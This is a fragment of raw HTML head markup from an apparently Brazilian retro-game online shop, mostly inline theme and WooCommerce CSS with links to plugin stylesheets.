.ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:5px;padding-right:5px;margin-bottom:24px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#b20000;border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}@media (max-width:921px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:20px;margin-right:0px;}}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:bruceforeverregular;line-height:3em;text-transform:capitalize;letter-spacing:-1px;}.ast-builder-menu-mobile .main-navigation{font-size:43px;font-size:2.6875rem;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:20px;font-size:1.25rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:13px;font-size:0.8125rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:0px;padding-left:20px;padding-right:20px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#bb0a1e;background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:#bb0a1e;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 20px - 0.907em );}.ast-builder-menu-mobile .main-header-menu,.ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-left:1px;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#F9C349;--e-global-color-astglobalcolor1:#FFB100;--e-global-color-astglobalcolor2:#1E1810;--e-global-color-astglobalcolor3:#62615C;--e-global-color-astglobalcolor4:#F8F7F3;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://retrogamedojr.com.br/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='xoo-aff-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.0.6' media='all' />
<style id='xoo-aff-style-inline-css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/select2/select2.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--pilotcommand-3-zn-93: pilotcommand-3zn93;--wp--preset--font-family--moonhouse: moonhouse;--wp--preset--font-family--modernwarfare: modernwarfare;--wp--preset--font-family--bruceforeverregular: bruceforeverregular;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-pilotcommand-3-zn-93-font-family{font-family: var(--wp--preset--font-family--pilotcommand-3-zn-93) !important;}.has-moonhouse-font-family{font-family: var(--wp--preset--font-family--moonhouse) !important;}.has-modernwarfare-font-family{font-family: var(--wp--preset--font-family--modernwarfare) !important;}.has-bruceforeverregular-font-family{font-family: var(--wp--preset--font-family--bruceforeverregular) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='chaty-css-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=3.1.81758040633' media='all' />
<link rel='stylesheet' id='slicewp-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/slicewp/assets/css/style-front-end.css?ver=1.1.31' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.retrogamedojr.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1766138269' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.retrogamedojr.com.br/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.7' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.retrogamedojr.com.br/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.7' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.retrogamedojr.com.br/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.7' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce a.added_to_cart { display: none; }
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#b20000;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-2);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#564d44;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#b20000;background-color:#b20000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#564d44;background-color:#564d44;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js 